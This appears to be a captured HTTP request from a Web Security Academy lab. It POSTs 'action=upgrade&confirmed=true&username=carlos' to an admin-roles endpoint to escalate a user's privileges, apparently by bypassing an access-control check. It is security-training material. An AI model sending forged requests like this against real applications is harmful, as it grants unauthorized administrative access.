 POST /admin-roles HTTP/2
Host: 0a30006b0303237a80a52ba400d800fd.web-security-academy.net
Cookie: session=c6CbcOGzMwV88ApJRb4knJDOoXQPF1sj
Content-Length: 45
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0a30006b0303237a80a52ba400d800fd.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Saf
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a30006b0303237a80a52ba400d800fd.web-security-academy.net/admin-roles
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Priority: u=0, i
action=upgrade&confirmed=true&username=carlos